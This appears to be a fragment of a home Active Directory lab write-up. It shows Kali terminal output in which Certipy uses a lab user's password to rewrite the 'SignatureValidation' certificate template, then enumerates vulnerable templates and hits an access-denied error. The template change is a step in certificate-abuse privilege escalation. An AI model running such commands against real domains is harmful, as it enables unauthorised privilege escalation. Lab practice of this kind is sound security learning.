 [41/41]
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ certipy template -u 'rachel.philips@ninja.hack' -p 'Password123!' -target 'ninja.hack' -template 'SignatureValidation'
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'SignatureValidation'
[*] Successfully updated 'SignatureValidation'
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ certipy find -u 'rachel.philips@ninja.hack' -p 'Password123!' -dc-ip 192.168.58.10 -vulnerable -stdout
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'NINJA-CA' via CSRA
[!] Got error while trying to get CA configuration for 'NINJA-CA' via CSRA: DCOM SessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied erro
r.